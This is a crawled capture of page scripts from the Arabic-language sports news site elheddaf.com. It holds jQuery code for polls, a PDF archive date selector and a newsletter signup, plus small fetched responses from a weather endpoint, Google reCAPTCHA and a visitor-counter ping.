			$(".img_reponse").each(function(){$(this).attr("id","")})
			$(this).attr("id","clicked")	
		})
		
		$("#votes").delegate(".btn_get_result","click",function(e){
			e.preventDefault();
			question=$(this).parent().parent().children("input").val()
			link="//cdn.elheddaf.com/sondage/result?id="+question
			getResponse(link)
			$(this).parent().parent().children(".link").remove()
		})
		
		$("#votes").delegate(".btn_sondage","click",function(e){
			e.preventDefault();
			
			question=""
			type_question=""
			
			$(this).parent().parent().children("input").each(function(){
				if($(this).attr("class")=="qestion")
					question=$(this).val()
				if($(this).attr("class")=="qestion_type")
					type_question=$(this).val()
			})
			
			reponse=""
			if(type_question=="text")
				reponse=$(this).parent().parent().children("ul").children("li").children("input:checked").val()
			
			if(type_question=="image")
			{
				$(this).parent().parent().children("ul").children("li").children("a").each(function(){
					if($(this).children("img").attr("id")=="clicked")
						reponse=$(this).attr("class");
				})
			}
			
			link="//cdn.elheddaf.com/sondage/result?id="+question+"&reponse="+reponse
			
			if(reponse){
				getResponse(link)
				$(this).parent().parent().children(".link").remove()
			}else{
				alert("no response to send")
			}	
		})
		
		function getResponse(link)
		{
			$.getJSON(link,function(json){
					
					total = parseInt(json.total);
					
					var result = [];
					$.each(json.result, function(key, val) {
						// calcule du nombre de pixel a parcourire
						poucent = (parseInt(val.nbReponse) * 100)/total;
						nb_pixel = (poucent * 300)/100;	
						
						html=""
						html+="<div class=\"txt_numb\">"
						html+="<span class=\"it\"></span>"
						html+="<span class=\"txt\">"+val.titre+"</span>"
						html+="<span class=\"numb\">"+poucent.toFixed(2)+" % ("+val.nbReponse+")</span>"
						html+="</div><div class=\"stat_bar\"><span class=\"back\" style=\"width:300px\"></span><span class=\"up\" style=\"width:"+nb_pixel+"px\"></span></div>"
						result.push("<li>"+html+"</li>")
						
					  });
					
					result.push("<li class=\"voie\"><h4>مجموع الأصوات :</h4><span>"+json.total+"</span><span class=\"sodg_back\" style=\"float: left;\"><a href=\"#" + question + "\" class=\"sdgClose\"> أغلق &uarr;</a></span></li>")  
					// store list question
					content = $("#Slist"+question).html();
					$("#StoredSlist" + question).html(content);

					$("#Slist"+question).html(result.join(""))
					$("#Slist"+question).parent().attr("class","stat_item")
				})
		}

		$("#votes").delegate(".sdgClose","click",function(){
			question = $(this).attr("href").substr(1);
			linkBlock = "<div class=\"link\"><a href=\"#\" class=\"txt btn_get_result\">إظهار النتائج</a><a href=\"#\" class=\"btn btn_sondage\">أرسل</a></div>";
			$("#Slist"+question).html($("#StoredSlist" + question).html());
			$("#Slist"+question).after(linkBlock);
			$("#Slist"+question).parent().removeClass("stat_item")
		})


	

		
		$("a.image").fancybox({
			"maxHeight"    : 600,
			helpers: { overlay: { closeClick: false } }
		});      
		
						
	
		$("body").delegate(".btn","click",function(e){
			e.preventDefault();
			
			id=$(this).attr("id");
			listId="national_day";
			pageUri="voir";
			url = "/pdf/voir?id=";	

			if($("#txt_genr").text()=="الطبعة الدولية")
			{
				//listId="international_day";
				pageUri="voirint";
				url = "/pdf/voirint?id=";
			}	
			valDay=$("#txt_" + listId).text();
			idDay="";
			
			$("#"+ listId +" > li ").each(function(){ 
				if($(this).text()==valDay)
					idDay=$(this).attr("id");
			})
			
			if(idDay){
				//document.location= url+idDay;
				window.open(url+idDay);
			}
		});	

		var updateField = function(elem,yearId,monthId,dayId,monthPage,dayPage,genr){
			
			// set selected value to text
			elem.parent().parent().children(".select").children(".txt").text(elem.text());
			// get clicked id
			idClicked=elem.parent().attr("id");
			id2Change="";
			link2Call="";
			valYear=$("#txt_" + yearId).text();
			valMonth="";
			valDay=$("#txt_" + dayId).text();
			
			valGenr=$("#txt_" + genr).text();			
	
			if( idClicked == yearId+"s"){
				id2Change=monthId;
				link2Call=monthPage;
			}
			if ( idClicked==monthId ) {
				id2Change=dayId;
				link2Call=dayPage;
				valMonth=elem.attr("id");
				$("#val_" + monthId).val(valMonth);
			}
			
			if ( idClicked==genr ) {
				valGenr=elem.attr("id");
				$("#txt_national_year").html("السنة");
				$("#txt_international_month").html("الشهر");
				$("#txt_national_day").html("اليوم");
				link2Call = genr;
				id2Change="national_years";
				
			}
			if(valGenr == "الطبعة الدولية")
				link2Call = link2Call+"int";	
				
			if(idClicked != dayId && link2Call != "" && link2Call != "int"){
				$.ajax({
					url:"/frontend/pdf/"+link2Call,
					data:{"year":valYear,"month":valMonth,"genr":valGenr},
					type:"post",
					dataType:"json",
					success:function(ret){
						var result = [];
						$.each(ret, function(key, val) {	
							result.push("<li id='"+val.id+"' class='"+ elem.attr("class") +"'>"+val.titre+"</li>")
						})	
						$("#"+id2Change).html(result.join(""))
					}
				})
			}
		}
		
		$("body").delegate(".national_chx","click",function(){
			updateField($(this),"national_year","national_month","national_day","month","day","genr");	
		})
		
		$("body").delegate(".international_chx","click",function(){
			updateField($(this),"international_year","international_month","international_day","monthint","dayint");	
		})
		
		$("#archive-pdf .year_toggle").click(function(){
			$("#archive-pdf .year_toggle ul").toggle();
		});
		$("#archive-pdf .month_toggle").click(function(){
			$("#archive-pdf .month_toggle ul").toggle();
		});
		$("#archive-pdf .day_toggle").click(function(){
			$("#archive-pdf .day_toggle ul").toggle();
		});
		$("#archive-pdf .genr_toggle").click(function(){
			$("#archive-pdf .genr_toggle ul").toggle();
		});

	

		
		
		$("#email").keypress(function(event){
				if (event.keyCode == "13"){
					$("#validate").click();return false;
				}
			});
		
			$("#validate").click(function(){
				if(validateEmail($("#email").val()))
				{
					$.getJSON("/adherent/abonner?email="+$("#email").val(), function(json){
						if (json == "0"){
							$("#mail-error").css("display", "block");
							$("#mail-wrong").css("display", "none");
							$("#mail-sent").css("display", "none");
						}else if (json == "1"){
							$("#mail-wrong").css("display", "none");
							$("#mail-error").css("display", "none");
							$("#mail-sent").css("display", "block");
							$("#email").val("");
						}else if (json == "2"){
							$("#mail-wrong").css("display", "block");
							$("#mail-error").css("display", "none");
						}
					});
				}
				else
				{
					$("#mail-wrong").css("display", "block");
					$("#mail-error").css("display", "none");
					$("#mail-sent").css("display", "none");
				}
			});
		
			
		function validateEmail(sEmail) {
			var filter = /^([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/;
			if (filter.test(sEmail)) {
				return true;
			}
			else {
				return false;
			}
		}
		

		 	
						// $("#featured > ul").tabs({fx:{opacity: "toggle"}}).tabs("rotate", 10000, true);  
					    //	carousel video
						$(".Cbody").carouFredSel({
							pagination: "#pager",
							prev: "#prev",
							next: "#next"
						});

						$("img.lazy").lazyload({ 
						    effect : "fadeIn",
						});
						 
		
});
/*]]>*/
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fd9a8611f05a42abb1bdd103b0444c84","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elheddaf.com/site/weather?city=%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1
body_size: -225
content:
{"city":"\u0627\u0644\u062c\u0632\u0627\u0626\u0631","temp":8,"hum":66,"desc":"\u063a\u064a\u0648\u0645 \u0645\u062a\u0641\u0631\u0642\u0629","icon":"03d","temp_c":8,"relative_humidity":66}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iSCy1PfJ0zCMIt6RyuWPNg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768728864705');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=900waaxhvnrn&t=%D8%A7%D9%84%D8%A5%D8%B5%D8%A7%D8%A8%D8%A7%D8%AA%20%D8%AA%D8%B6%D8%B1%D8%A8%20%22%20%D8%A7%D9%84%D8%A8%D9%8A%D8%A7%D8%B3%D8%AC%D9%8A%20%D9%82%D8%A8%D9%84%20%D9%85%D9%88%D8%A7%D8%AC%D9%87%D8%A9%20%D8%AA%D8%B4%D9%8A%D9%84%D8%B3%D9%8A&c=s&x=https%3A%2F%2Fwww.elheddaf.com%2Fservice%2Fcaricature%3Fc%3D1370&y=&a=-1&d=22.829&v=27&r=5925
body_size: -110
content:
WAU_r_s('13','900waaxhvnrn',-1);